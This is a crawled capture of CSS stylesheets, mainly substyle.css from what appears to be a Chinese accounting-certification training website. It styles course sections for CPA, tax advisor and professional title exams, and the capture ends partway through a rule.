    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
    padding: 10px;  margin-bottom: 20px;  min-height: 500px;
}
.white-panel2 p{text-align:left;}
.white-panel img{  height: 250px; max-width: 100%;}
.white-panel { text-align: center;
    background: white;
    border-radius: 5px;
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
    padding: 10px;  margin-bottom: 20px; max-height: 320px;
}

.white-panel h1 {
    font-size: 16px;
}

.white-panel h1 a {
    color: #A92733;
}

.white-panel:hover {
    box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
    margin-top: -5px; margin-top: 0px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.border1{ }
.border1 img{ padding:6px 0px 12px  0px}
#linkbox {
    width: 100%;
    min-height: 60px;
    padding: 15px 0px;
    background: #D8D7D7;
    font-size: 0.8em;
    line-height: 24px;
}

#linkbox a {
    color: #777777;
    padding: 4px 5px;
}

#linkbox a:hover {
    color: #252525
}

#linksbox li {
    float: left;
    list-style-type: none;
    list-style: none;
}

#linksbox .linktext a {
    padding: 0px 5px;
    white-space: nowrap;
    display: inline-block;
}
.jx_banner{ width:100%; height:504px; background-image:url(../images/jx_banner.jpg) ; background-repeat:no-repeat; background-position:center;}
.jx_bg{ background-image:url(../images/jx_bg.jpg); background-repeat:repeat;}
/*home 讲师*/
.port-6 .image-box img{ max-height: 250px;}

/* effect-6 css */
.port-6{width: 100%; position: relative; text-align: center; border: 4px solid rgba(255, 255, 255, 0.9); }

.port-6.effect-1{z-index: 8;}
.port-6.effect-1 img{transition: 0.5s;}
.port-6.effect-1:hover img{transform: scale(0.5) translateY(90%); position: relative; z-index: 9;}
.port-6.effect-1 .text-desc{transform: translateY(-100%); opacity: 0; padding: 10px 20px; transition: 0.5s;}
.port-6.effect-1:hover .text-desc{transform: translateY(0px); opacity: 1;}

.port-6.effect-2{z-index: 10;}
.port-6.effect-2 img{transition: 0.6s; z-index: 1;}
.port-6.effect-2:hover img{transform: scale(0.5) translateX(110%); position: relative; z-index: 9;}
.port-6.effect-2 .text-desc{transform: translateX(-100%); opacity: 0; padding: 40px 120px 20px 20px; transition: 0.6s;}
.port-6.effect-2:hover .text-desc{transform: translateX(0px); opacity: 1;}

.port-6.effect-3 img{transition: 0.5s;}
.port-6.effect-3:hover img{transform: scale(0.5) translateY(-50%); position: relative; z-index: 9;}
.port-6.effect-3 .text-desc{transform: translateY(100%); opacity: 0; padding: 145px 20px 10px; transition: 0.5s;}
.port-6.effect-3:hover .text-desc{transform: translateY(0px); opacity: 1;}
/* effect-6 css end */
img{max-width: 100%; vertical-align: middle;}
*{margin: 0; padding: 0; box-sizing: border-box;}
#rcjs h1{ padding:15px;}
#rcjs h3{font-size: 22px; margin: 5px 0 10px; font-weight:bolder;}
#rcjs h4{ font-size:16px;  line-height:24px;}
#rcjs p{ text-align:left;font-weight: 300; line-height: 20px; font-size: 14px; margin-bottom: 15px;}
.text-desc{position: absolute; left: 0; top: 0; background-color: #ccc; height: 100%; opacity: 0; width: 100%; padding: 20px;}

/*home teacher scroll*/
.bx_container{ width:1080px; margin:0px auto;}
#example1 li{display:inline; list-style:none;}
.bx_wrap ul .image-box{ width: 350px;}
.bx_wrap ul img { border: 0px solid #DDD; }
.bx_wrap a.prev {
	width: 0px;
	height: 192px;
	float:left;
	text-indent: -9999px; margin-top:20px;
}
.bx_wrap a.prev:hover {
	/*background: url(../images/prod_left.jpg) no-repeat;*/
}
.bx_wrap a.next {
	width: 0px;
	height: 92px;
	line-height: 17px;
	outline-style: none;
	outline-width: 0; float:right;
	text-indent: -9999px; margin-top:65px;
}
.bx_wrap a.next:hover {}
.bx_wrap h1{ padding:15px;}
.bx_wrap h3{font-size: 22px; margin: 5px 0 10px; font-weight:bolder;}
.bx_wrap h4{ font-size:16px;  line-height:24px;}
.bx_wrap p{ text-align:left;font-weight: 300; line-height: 20px; font-size: 14px; margin-bottom: 15px;}
.text-desc{position: absolute; left: 0; top: 0; background-color: #ccc; height: 100%; opacity: 0; width: 100%; padding: 20px;}
/*税务师*/
.swstext1{ width:1080px; margin: 0px auto;}
.swstext2{ width:360px; margin-top: 20px; }
.sws_bg1{ width: 100%; height: 591px; overflow: hidden; background-image:url(/images/sws_03.jpg); background-repeat: no-repeat; background-position: center;color:#FFFFFF;}
.swstext2 .showpic{ padding-top: 40px;}
.swstext1 .col-md-1{ width: 110px; }
.swstext1 .col-md-5{ width: 410px; }
.sws_bg1 h2{ font-weight: bolder;color:#ff9537; }
.sws_bg1 h3{ font-weight: bolder; padding-top: 20px;}
.sws_bg1 h5{  line-height: 24px;}
.sws_bg1 .color1{color:#ff9537;}
.sws_bg1 ul{ margin-top: 36px;}
.sws_bg1 li{ height: 114px; text-align: left;}
.sws_bg1 li dt{ color:#ff9537; padding-bottom: 10px;}
.itemlist{ padding-top: 20px; text-align: left;}
.itemlist .sws_item{ color:#ff9537; }
/*= Media Screen CSS End
======================== */
#contenttext ul{ list-style:inside;}
#contenttext ul li{ list-style: inside;}
#contenttext ul li p{display: inline-block;word-break:normal;
white-space:pre-warp;
word-wrapL:break-word;}
#contenttext img{max-width: 100%; height: auto;}

--- FILE ---
content_type: text/css
request_url: http://www.rcacc.cn/css/substyle.css
body_size: 8807
content:
/* MAIN CSS /
/********************/

a:hover{ text-decoration-line: none;}
.gray{ color:#3a3a3a;}
.blue{color:#3271da;}
.blue_bg{background-color: #3271da;}
.font3{font-size: 3em; line-height: 2em; letter-spacing: 8px;}
.font24{font-size: 2.4em; line-height: 2em; letter-spacing: 4px;}
.font22{font-size: 2em; line-height: 2em; }
.font2{font-size: 2em; line-height: 1.8em; letter-spacing: 6px;}
.font16{font-size: 1.6em; line-height:1.6em; letter-spacing: 4px;}
.font14{font-size: 1.2em; line-height:1.6em; letter-spacing: 2px;}
.fontb{font-weight: 600;}
.skyblue{ color:#5eaeed; line-height: 1.5em;}
.skyblue_bg{ background-color: #5eaeed; padding-bottom:30px;}
.blue{color:#4b75d0;}
.green{color:#34c189;}
.orange{color:#f7ab1d;}
.red-dark{color:#9f0000;}
.purple{color:#9c98db;}
.green_bg{background-color: #34c189;padding-bottom:30px;}
.btn{ font-weight: 600; letter-spacing: 2px;}
.but_block{margin:3em 0px;}
.btn-red{background-color: #d10200;color:#FFFFFF;}
.btn-red h3{ margin-top:10px;}
.btn-red:hover{background-color: #ad0806;color:#FFFFFF;}
.btn-circle{background-color: #d10200;color:#FFFFFF;
  text-align: center;
  padding: 2px 35px;
  font-size: 12px;
  line-height: 1.428571429;
  border-radius: 20px;}
.btn-circle h2{ margin-top:10px;}
.btn-circle:hover{background-color: #ad0806;color:#FFFFFF;}
.btn-blue{background-color: #3271da; color:#FFFFFF;}
.btn-blue:hover{background-color: #1857c0; color:#FFFFFF;}
.btn-yellow{background-color: #f8b92b; color:#FFFFFF;}
.btn-yellow h1{ margin-top:4px; font-size: 2.2em;}
.btn-yellow:hover{background-color: #d79708; color:#FFFFFF;}
.btn-grey{background-color: #a6a6a6; color:#FFFFFF;}
.btn-grey h1{ margin-top:4px; font-size: 2.2em;}
.btn-grey:hover{background-color: #a6a6a6; color:#FFFFFF;}
.textbox{ margin:10px auto; padding:0px 20px; letter-spacing: 2px;}
.font18{ font-size:18px;}
.lineh30{ line-height: 30px;}
.lineh40{ line-height: 34px;}
.mar20{ margin:20px 0px;}
.circle {
            width: 150px;
            height:150px; margin:0px auto;
            background: #3271da;
	text-align: center;
line-height:30px;
font-size: 22px;
border-radius: 50%; color:#FFFFFF; padding-top:40px; font-weight: normal; letter-spacing: 1px;
}
.contentbox{ width:750px; margin:0px auto;}
/*******MAT管理会计师******蓝色**/
.mat-bg{ height: 384px; background-image: url("../image/images/mat_bg.jpg"); background-repeat: no-repeat; background-size: cover; color:#FFFFFF;}
.mat-bg .headtitlebox{ padding-left:80px; padding-top:50px;}
.mat-bg .headtitlebox h2{ font-size:5em; font-weight: 500;letter-spacing: 6px;}
.mat-bg .headtitlebox h4{ font-size:3em; font-weight: 500; font-family: verdana,impact; padding-top:10px; border-bottom:2px solid #ffffff; width:100px; padding-bottom:10px;}
.mat-bg .headtitlebox .mat-desc{font-size:1.4em; padding-top:15px;letter-spacing: 2px;}
.intro{ margin:40px auto; color:#464646; line-height:180%; font-size:20px;}
.mat-bg2{ height: 202px; background-image: url("../image/images/mat_bg1.jpg"); background-repeat: no-repeat; background-size: cover; color:#FFFFFF;}
.mat-bg3{ min-height: 210px; background-color: #d5e6f6; text-align:center; padding-top:30px;padding-bottom: 30px;}
.mat-bg4{ min-height: 310px; background-color: #3271da; text-align:center; padding-top:30px;padding-bottom: 30px;}
.navtitle{ color:#393939; border-bottom: 6px solid #393939; width:220px; margin-bottom: 30px;}
.navtitle h2{font-size: 42px; font-weight:500; letter-spacing: 2px;}
.nav_item{ width:600px; margin:0px auto;}
.nav_item .col-md-6{padding:4px 10px; }
.nav_item h5{text-align: center; color:#FFFFFF; font-size:22px; line-height: 40px; padding-top:30px; }
.nav_item1{width:282px; height: 157px; background-image:url("../image/images/navtitle1.jpg"); background-repeat: no-repeat; margin:0px auto;}
.nav_item2{width:282px; height: 157px; background-image:url("../image/images/navtitle2.jpg"); background-repeat: no-repeat; margin:0px auto;}
.nav_item3{width:282px; height: 157px; background-image:url("../image/images/navtitle3.jpg"); 
	background-repeat: no-repeat; margin:0px auto;}
.nav_item4{width:282px; height: 157px; background-image:url("../image/images/navtitle4.jpg"); background-repeat: no-repeat; margin:0px auto;}
.mat_km h3{font-size:28px; line-height: 36px; }
.mat_km li{ border: 1px solid #616161; font-size: 20px; margin:6px 0px; padding:2px 8px; width:230px;}
.mat_textbox{ margin:60px 10px;  text-align: center;font-size: 26px; line-height:2em; font-weight: 500;}
.mat-bg3 h1{ font-size:54px; letter-spacing: 3px;}
/*******税务师*****绿色***/
.sws-bg{ min-height: 410px; background-image: url("../image/sws/sws_01.jpg"); background-repeat: no-repeat; background-size: cover; color:#FFFFFF;}
.sws-bg .headtitlebox{ padding-left:80px; padding-top:50px; text-align: center;}
.sws-bg .headtitlebox h2{ font-size:5em; font-weight: 500;letter-spacing: 10px;}
.sws-bg .headtitlebox h4{ font-size:2.2em; font-weight: 500; font-family: verdana,impact; padding-top:10px;padding-bottom:10px;letter-spacing: 4px;}
.sws-bg .headtitlebox .sws-desc{font-size:1.8em; padding-top:15px;letter-spacing: 2px; text-align: center;}
.sws_navtitle{ height:80px;  min-width:500px; padding:10px 30px; background-color: #34c189; border-radius: 10px; margin: 10px auto;  line-height: 60px; color: #FFFFFF; font-size:3.4em; letter-spacing: 6px; text-align: center; margin-bottom: 40px;}
/*列表框*/

.sws_ys .abt-block span {
    font-size: 2em;
    color: #fff;
}
.sws_ys .abt-block h3 {
    font-size: 1.2em;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
	text-align:center; margin-top: 30px;
}

.sws_ys .abt-block p {
	padding:4px 10px;
    line-height: 1.8em;
    letter-spacing: 2px;
	font-size:1.2em;
}
.sws_ys .abt-block span{ font-size:16px;}
.sws_ys .abt-block {
    padding: 2em 1.5em 3em;
    position: relative;
    border-radius: 10px;
    background: #b8b8b8; 
	color: #FFFFFF;
	margin-top:80px;
	height: 260px;
}
.sws_serv_top  {
    background: #ffffff; border:5px solid #b8b8b8; color: #b8b8b8; font-size: 32px; font-weight: 600;
}
.sws_serv_abs {
    position: absolute;
    top: -46px;
    left: 40%;
    width: 85px;
    height: 85px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}

.sws_ys .col-md-4:nth-child(odd) .abt-block {
    position: relative;
    border-radius: 10px;
    background: #34c28a;
}
.sws_ys .col-md-4:nth-child(odd) .sws_serv_top {
    background: #ffffff; border:5px solid #34c28a; color: #34c28a; font-size: 32px; font-weight: 600;
}
.sws_ys{ width:1000px; margin:30px auto;}
.sws_jylist{width:960px; margin-left: 40px; }
.sws_jylist li h3{width:300px; background-color: #34c189; text-align: center; color:#FFFFFF; font-size: 2em; height:60px; line-height: 60px; }
.sws_jylist li p{margin-bottom: 40px; line-height: 1.6em; font-size: 1em; letter-spacing: 2px; margin-top:30px;}
.sws_jytitle{margin-top:100px; margin-bottom: 40px;}
.sws_jytitle h2{border:2px solid #34c189; padding:30px; color:#34c189; font-size: 3.2em; font-weight: 900; letter-spacing: 2px;}

.sws_jxbox{width:250px; height: 260px; overflow: hidden;}
.sws_jx01{background-image: url("../image/sws/sws_jx01.png"); background-repeat: no-repeat; background-size: contain;}
.sws_jx02{background-image: url("../image/sws/sws_jx02.png"); background-repeat: no-repeat;background-size: contain;}
.sws_jx03{background-image: url("../image/sws/sws_jx03.png"); background-repeat: no-repeat;background-size: contain;}
.sws_jx04{background-image: url("../image/sws/sws_jx04.png"); background-repeat: no-repeat;background-size: contain;}
.sws_jx05{background-image: url("../image/sws/sws_jx05.gif"); background-repeat: no-repeat;background-size: contain;}
.sws_jxbox p{width:100px; text-align: center;font-size:1.5em; color:#FFFFfF; padding-left: 0px; letter-spacing: 2px; padding-top:16px;}
.jx_title{width:110px; text-align: center;font-size:1.4em; color:#130000; padding-left: 0px; letter-spacing: 2px; padding-top:16px; float: right;}
.jx_desc{width:190px; text-align: center;font-size:1.2em; color:#130000; padding-left: 0px; letter-spacing: 2px; padding-top:20px; clear: both; margin-left:20px; line-height: 1.5em;}
.jx_item{  width:1000px; margin: 0px auto;margin-top:60px;margin-bottom: 30px; }
.jx_item li{ background-color: #34c189; padding:5px; margin-top:40px; color:#FFFFFF; }
.jx_item li img{width:100%;}
.jx_item li h2{ font-size: 2.6em; letter-spacing: 3px; padding-left: 20px; padding-top:30px;}
.jx_item li p{ padding:20px; font-size: 1.4em; letter-spacing: 4px; line-height: 2em;}
.sws_sz h2{ color:#585858;font-size: 3.8em; letter-spacing: 6px; font-weight: 500;  margin-bottom: 50px;}
.sws_szitem{ padding-top:30px;}
.sws_szitem li{ border:1px dashed #d9d9d9; list-style: none; text-align: center; color:#585858; margin-top:20px;}
.sws_szitem li h4{ font-size:1.6em; margin-bottom: 30px; font-weight: 600; letter-spacing: 4px;padding-top:15px; line-height:1.2em;}
.sws_szitem li p{ font-size:1.2em;}
/*******初级职称*****天蓝***/
#kjcjzc{width:1080px; margin:0px auto;}
#kjcjzc .container{width:100%; overflow: hidden;}
.cj-bg{width:1080px; height: 609px; background-image: url("../image/chuji/cj_01.jpg"); background-repeat: no-repeat; background-size:cover;}
.cj-bg .headtitlebox{ padding-left:80px; padding-top:60px; text-align: center; color:#FFFFFF;}
.cj-bg .headtitlebox h2{ font-size:4em; font-weight: 900;letter-spacing: 4px;}
.cj-bg .headtitlebox h3{ font-size:4em; font-weight: 500;letter-spacing: 4px;}
.cj-bg .headtitlebox h4{ font-size:2.6em; font-weight: 500; font-family: verdana,impact; padding-top:30px;padding-bottom:10px;letter-spacing: 4px;}
.cj-bg .headtitlebox h4 span{ color:#f8b92b;letter-spacing: 1px; }
.cj-bg .cj-desc{ font-size: 2.4em; color:#000000; letter-spacing: 3px; position: absolute; bottom: 50px;  width:1000px; text-align: center;}
.cj-ys .item_bg1{height: 335px; background-image: url("../image/chuji/cj_bg01.jpg"); background-repeat: no-repeat; }
.cj-ys .item_bg2{height: 335px; background-image: url("../image/chuji/cj_bg02.jpg"); background-repeat: no-repeat; }
.cj-ys h1{font-size:2em; font-weight: 600;letter-spacing: 5px; color:#FFFFFF; text-align: center; padding-top:14px; line-height: 1.4em;}
.cj-ys .desc{padding:0px 15px; padding-top:90px; color:#5c5c5c; font-size: 1.2em; letter-spacing: 1px;line-height: 1.5em; }
.cj-ys h2{font-size:2.6em; font-weight: 500;letter-spacing: 3px;  text-align: center; padding-top:14px; line-height: 1.4em;}
.cj-ys h4{font-size:1.8em; font-weight: 500;letter-spacing: 1px;  text-align: center; padding-top:14px; line-height: 1.4em; color:#6a6a6a;}

.cj-bg2{height: 460px; background-image: url("../image/chuji/cj_04.jpg"); background-repeat: no-repeat; background-position: center bottom; }
.cj-bg2 p{font-size:1.8em; font-weight: 500;letter-spacing: 3px; line-height: 1.4em;}
.cj-bg2 span,.cj-bg2 .textright{font-size:1.2em; font-weight: 500;letter-spacing: 3px;text-align:right; }
.cj-bg3{ background-color: #5eaeed; color:#FFFFFF; text-align: center; line-height: 1.4em; padding-bottom: 30px; padding-top:20px;}
.cj-bg3 h1{ font-size:2.8em;font-weight: 600;letter-spacing: 3px;}
.cj-bg3 h3{ font-size:2.4em;letter-spacing: 3px;}
.cj_05{ font-size:1.4em;}
.cj_05 img{ padding-bottom: 15px; margin-top:10px;}

.cj_navtitle{ height:80px;  min-width:500px; padding:10px 30px; background-color: #5eaeed; border-radius: 10px; margin: 10px auto;  line-height: 60px; color: #FFFFFF; font-size:3em; letter-spacing: 6px; text-align: center; margin-bottom: 40px;}
.cj_desc{font-size: 1.6em; line-height: 1.5em;letter-spacing: 3px; width:80%; margin:0px auto; clear: both; padding-top:20px;}
.cj_ys .abt-block span { font-size: 2em;  color: #fff;}
.cj_ys .abt-block h3 {
    font-size: 1.2em;
    font-weight:normal;
    text-transform: uppercase;
    letter-spacing: 1px; margin-top: 10px; text-align: left; padding:0px 15px; line-height: 1.5em;
}
.cj_ys .abt-block p {
	padding:4px 10px;
    line-height: 1.6em;
    letter-spacing: 2px;
	font-size: 24px;
}
.cj_ys .abt-block span{ font-size:16px;}
.cj_ys .abt-block {
    padding: 0px;
    position: relative;
    border-radius: 10px;
    background: #69cbe6; 
	color: #FFFFFF;
	margin-top:80px;
	height: 450px;
}
.cj_serv_top  {
    background: #ffffff; border:5px solid #69cbe6; color: #69cbe6; font-size: 32px; font-weight: 600;
}
.cj_serv_abs {
    position: absolute;
    bottom: -26px;
    left: 40%;
    width: 65px;
    height: 65px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}

.cj_ys .col-md-4:nth-child(odd) .abt-block {
    position: relative;
    border-radius: 10px;
    background: #5eaeed;
}
.cj_ys .col-md-4:nth-child(odd) .cj_serv_top {
    background: #ffffff; border:5px solid #5eaeed; color: #5eaeed; font-size: 32px; font-weight: 600;
}
.cj_ys{ margin:15px auto;}
.cj_ys h2{ text-align:center; font-size: 2em; font-weight: 600; letter-spacing: 3px;}
.cj_ys .cj_pic{max-height:270px;}
.cj_desc h1{ line-height: 1.5em; font-weight: 600; font-size: 1.2em;}

.w90{ width:90%; margin:0px auto;}
.w80{ width:80%; margin:0px auto;}

/****中级职称*******/
#kjzjzc{width:1080px; margin:0px auto;}
#kjzjzc .container{width:100%; overflow: hidden;}
.lh2{line-height: 1.6em; letter-spacing: 4px;}
.zj_font1{font-size: 3em; line-height: 2em; letter-spacing: 8px;}
.zy_bg{background-color: #9abaf9; padding-bottom: 40px;}

.zjcolor{color:#9abaf9;}
.zjycolor{ color:#fcb027;}
.zj_bg{ background-color: #f0f4f7;}
.zj_bg2{ background-color: #9abaf9;}
.zj_bg3{ background-color: #c9c9c9; color:#FFFFFF; height: 99px; line-height: 99px; font-size: 2.4em; letter-spacing: 6px;}
.zj_navtitle{ height:80px;  min-width:500px; padding:10px 30px; background-color: #9abaf9; border-radius: 40px; margin: 10px auto;  line-height: 60px; color: #FFFFFF; font-size:3em; letter-spacing: 6px; text-align: center; margin-bottom: 40px;}

.zj_desc{font-size: 1.4em; line-height: 1.6em;letter-spacing: 2px; width:850px; margin:0px auto; clear: both; }
.zj_desc h1{ line-height: 1.5em; font-weight: 600; font-size: 1.4em; color:#9abaf9;}
.zj_desc h4{ line-height: 1.5em; font-weight: 600; font-size: 1.2em; }
.zj_desc h3{ font-size: 1.2em;line-height: 1.5em;  }
.zj-bg{max-width:100%; height: 400px; background-image: url("../image/zhongji/zj_01.jpg"); background-repeat: no-repeat; background-size:cover; color:#72b0e8; background-position: center;}
.zj-bg .headtitlebox{ padding-left:80px; padding-top:60px; text-align: center; }
.zj-bg .headtitlebox h2{ font-size:4em; font-weight: 900;letter-spacing: 4px;}
.zj-bg .headtitlebox h3{ font-size:2.6em; font-weight: 500;letter-spacing: 4px;padding-bottom:20px;}
.zj-bg .headtitlebox h4{ font-size:2.6em; font-weight: 500; font-family: verdana,impact; padding-top:30px;padding-bottom:10px;letter-spacing: 4px;}
.gray-bg{background-color: #f5f5f5;}
.zj-ys h1{font-size:2.6em; font-weight: 600;letter-spacing: 5px; color:#92bbf8; text-align: center; padding-top:14px; line-height: 1.4em;}
.zj-ys .desc{padding:0px 15px; padding-top:70px; color:#5c5c5c; font-size: 1.4em; letter-spacing: 1px;line-height: 1.5em; }
.zj-ys h2{font-size:3em; font-weight: 500;letter-spacing: 3px;  text-align: center; padding-top:14px; line-height: 1.4em;}
.zj-ys h4{font-size:1.6em; font-weight: 500;letter-spacing: 1px;  text-align: center; line-height: 1.4em;}
.zj-ys-box1,.zj-ys-box2{ width:1000px;}
.zj-ys-box1 .ys_item{ padding:40px 20px; 
background-image: -moz-linear-gradient(top, #81c9e3, #9abaf9); /* Firefox */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #81c9e3), color-stop(1, #9abaf9)); /* Saf4+, Chrome */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#81c9e3', endColorstr='#9abaf9', GradientType='0'); /* IE*/ height: 200px; margin-top:30px;
	font-size: 2.4em; text-align: center; line-height: 1.5em; color:#FFFFFF; letter-spacing: 4px;
}
.zj-ys-box1 h1{ font-size:3em;letter-spacing: 8px;}
.zj-ys-box2 .ys_item{ background-color: #9abaf9; height: 200px;margin-top:30px;font-size: 2.6em; text-align: center; color:#FFFFFF; letter-spacing: 4px;vertical-align:middle; }
.zj-ys-box2 .ys_item p{position: absolute; width: 100%;
    top: 54%;
    left:50%;
    transform: translate(-50%,-50%);}
.one0{
    width: 0;
    height: 0;
    /*绝对位置*/
    position: absolute;
    /*将小三角形向下移90个像素*/
    top: 100px;
    /*将小三角形向右移10个像素*/
	right:0px;
    font-size: 0;
    line-height: 0;
    border-color: transparent  transparent transparent #9abaf9;
    border-style:dashed dashed dashed solid ;
    border-width:30px; margin-right: -30px;
}
 
/****实账*******/
.szcolor{color:#5d60cb}
.szcolor_bg{background-color: #9c98db; padding:30px 0px;}
.sz_desc{width:90%; marign:10px auto; padding:20px;text-align: left;}
.sz_desc h1{ line-height: 1.5em; font-weight: 600; font-size: 1.2em; color:#9abaf9;}
.sz_desc h4{ line-height: 1.5em; font-weight: 600; font-size: 0.8em; }
.sz-bg{max-width:100%; height: 350px; background-image: url("../image/shizhang/sz_01.jpg"); background-repeat: no-repeat; background-size:cover; color:#FFFFFF; background-position: center;}
.sz-bg .headtitlebox{ padding-left:80px; padding-top:100px; text-align: center; }
.sz-bg .headtitlebox h2{ font-size:4em; font-weight: 900;letter-spacing: 8px;}
.sz-bg .headtitlebox h3{ font-size:3em; font-weight: 600;letter-spacing: 8px;padding-bottom:20px;}
.sz_navtitle{ height:84px;  min-width:500px; padding:0px 30px; background-color: #9c98db; border-radius: 40px; line-height: 84px; color: #FFFFFF; font-size:3em; letter-spacing: 6px; text-align: center; margin-bottom: 40px; margin-top: 40px;}
.szcolor_bg h2{ height: 100px; line-height: 100px; color: #FFFFFF; text-align: center; letter-spacing: 4px; font-size: 2em;}
.sz_szitem{ padding-top:30px;}
.sz_szitem li{ border:1px dashed #d9d9d9; list-style: none; text-align: left; color:#585858; margin-top:20px;}
.sz_szitem li h4{ font-size:1.4em; margin-bottom: 30px; font-weight: 600; letter-spacing: 4px;padding-top:10px; line-height:1.2em; text-align: left;}
.sz_szitem li p{ font-size:1.2em; text-align: left;}
.sz_jytitle{margin-top:20px; margin-bottom: 40px;}
.sz_jytitle h2{border:2px solid #9c98db; padding:30px; color:#9c98db; font-size: 3em; font-weight: 900; letter-spacing: 2px;}
.sz_kcitem li{background-color: #eaf1f9; height:170px; list-style: none; margin-bottom: 20px;}
.sz_kcitem li .col-md-3{ background-color: #9c98db; height: 100%;}
.sz_kcitem li .col-md-9{ height: 100%;}
.one1{
    width: 0;
    height: 0;
    /*绝对位置*/
    position: absolute;
    /*将小三角形向下移90个像素*/
    top: 50px;
    /*将小三角形向右移10个像素*/
	right:0px;
    font-size: 0;
    line-height: 0;
    border-color: transparent  transparent transparent #9c98db;
    border-style:dashed dashed dashed solid ;
    border-width:40px; margin-right: -70px;
}
.sz_kcitem li h3{position: absolute; width: 100%;  top: 40%; left:50%;  transform: translate(-50%,-50%); font-size: 1.6em; text-align: center; color:#FFFFFF; line-height: 1.4em; letter-spacing: 3px;}
.sz_kcitem li h5{position: absolute; width: 90%;  top: 44%; left:50%;  transform: translate(-50%,-50%); padding:10px; padding-left: 40px; line-height: 1.8em; font-size: 1em; }
/****注册会计师*******/
.zkcolor{color:#4b75d0}
.zkcolor_bg{background-color: #4b75d0; padding-bottom: 30px;}
.zkcolor_bg2{ background-color: #f1f4f7;}
.zkcolor2{color:#fca901;}
.zkcolor3{color:#912816;}
.zk_desc{width:90%; margin:0px auto; clear: both; padding-bottom: 30px;}
.zk_desc h2{ line-height: 2em; font-weight: 600; font-size: 2.4em; letter-spacing: 2px; }
.zk_desc h1{ line-height: 1.5em; font-weight: 500; font-size: 1.8em; letter-spacing: 2px; }
.zk_desc h4{ line-height: 1.5em; font-weight: 500; font-size: 1.6em; letter-spacing: 2px; }
.zk_desc h3{width:600px; margin:0px auto; background-color: #4b75d0; border-radius: 40px; line-height: 64px; color: #FFFFFF; font-size:2em; letter-spacing: 6px; text-align: center;}
.zk_desc2{ width:80%; margin:0px auto;}
.zk_desc2 h2{ line-height: 2em; font-weight: 600; font-size: 2em; letter-spacing: 2px; }

.zk-bg{max-width:100%; height: 330px; background-image: url("../image/zukuai/zk_01.jpg"); background-repeat: no-repeat; background-size:cover; color:#FFFFFF; background-position: center;}
.zk-bg .headtitlebox{ padding-top:60px; text-align: center; }
.zk-bg .headtitlebox h2{ font-size:5em; font-weight: 500;letter-spacing: 8px;}
.zk-bg .headtitlebox h3{ font-size:3.4em; font-weight: 500;letter-spacing: 10px;}
.zk-bg .headtitlebox p{padding-top:40px;}
.zk_title{ height:84px;  padding:0px 30px; color: #4b75d0; line-height: 84px;font-size:3em; letter-spacing: 6px; text-align: center; margin-bottom: 30px; font-weight: 600;}
.zk_navtitle{ height:84px;  min-width:500px; padding:0px 30px; background-color: #4b75d0; border-radius: 10px; line-height: 84px; color: #FFFFFF; font-size:2.4em; letter-spacing: 6px; text-align: center; margin-bottom: 60px; margin-top: 60px; border-left: 12px #f7c86b solid; }
.zk-ys-box0{ margin:60px 0px;}
.zk-ys-box0 h2{font-size: 2em; font-weight: 600; margin:20px; padding-bottom: 20px; }
.zk-ys-box0 ul{width:80%; margin:0px auto;}
.zk-ys-box0 li{font-size: 2em; text-align: left; letter-spacing: 2px;color:#4b75d0; border-left: 8px #f7c86b solid; margin:20px 0px; list-style: none; padding-left: 20px;}
.zk-ys-box1,.zk-ys-box2{ width:900px;}
.zk-ys-box1 .ys_item{ padding:40px 20px;  height: 370px; font-size: 2.4em; text-align: center; line-height: 1.5em; color:#FFFFFF; letter-spacing: 4px; background-color: #b8b8b8;
}
.zk-ys-box1 .col-md-3:nth-child(odd) .ys_item{ background-color: #4b75d0;}
.zk-ys-box1 h1{ font-size:2.6em;letter-spacing: 8px;}
.zk-ys-box1 .ys_item h3{position: absolute; width: 100%;  top: 44%; left:50%;  transform: translate(-50%,-50%); line-height: 1.2em; font-size: 0.5em;}
.zk_serv_top  { background: #4b75d0; border:5px solid #ffffff; color: #FFFFFF; font-size: 32px; font-weight: 600;}
.zk_serv_top2  { background: #b8b8b8; border:5px solid #ffffff; color: #FFFFFF; font-size: 32px; font-weight: 600;}
.zk_serv_abs {
    width: 65px;
    height: 65px; margin:10px auto;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}
.zk-ys-box1 .ys_item h2{font-size: 0.7em; margin:30px 0px;}
.zk-ys-box1 .ys_item h4{font-size:0.5em; line-height: 1.4em;}
.zk-cpabg{width:924px; height: 596px; margin:0px auto; background-image: url("../image/zukuai/zk_04.jpg"); background-repeat: no-repeat;}
.zk-cpabox{width:514px; height: 414px; margin-left: 360px; position: relative; top:120px; text-align: left;}
.zk-cpabox li{font-size:1.2em; padding:5px 20px;padding-bottom: 80px; }
.zk-kcbox{ width:860px; margin:0px auto;}
.zk-kcbox .col-md-6{ margin-bottom: 20px;}
.zk-kcbox .zk-kcys{width:360px; height: 260px; margin:0px auto; box-shadow: -10px 10px 10px rgba(207,207,207,0.8)}
.zk-kcbox .zk-kcys .zk-intro{width:300px; height: 260px; padding:30px 30px; font-size: 1.2em; line-height: 1.6em;}
.zkleft{float: left;}
.zkright{float: right; }
.zk-kcbox .zk-kcys .title{width:60px; background-color: #4b75d0;height: 260px; color:#FFFFFF; font-size: 2em; text-align: center; padding-top: 30px; line-height: 1.4em;}
.zk_kcitem{width:860px; margin:0px auto;}
.zk_kcitem li{background-color: #ebf1f8; height:170px; list-style: none; margin-bottom: 20px;}
.zk_kcitem li .col-md-3{ background-color: #4b75d0; height: 100%;}
.zk_kcitem li .col-md-9{ height: 100%;}
.zk_kcitem li h3{position: absolute; width: 100%;  top: 40%; left:50%;  transform: translate(-50%,-50%); font-size: 1.8em; text-align: center; color:#FFFFFF; line-height: 1.4em; letter-spacing: 3px;}
.zk_kcitem li h5{position: absolute; width: 100%;  top: 44%; left:50%;  transform: translate(-50%,-50%); padding:20px; padding-left: 60px; line-height: 1.6em; font-size: 1.2em; }
.zk-one1{
    width: 0;
    height: 0;
    /*绝对位置*/
    position: absolute;
    /*将小三角形向下移90个像素*/
    top: 50px;
    /*将小三角形向右移10个像素*/
	right:0px;
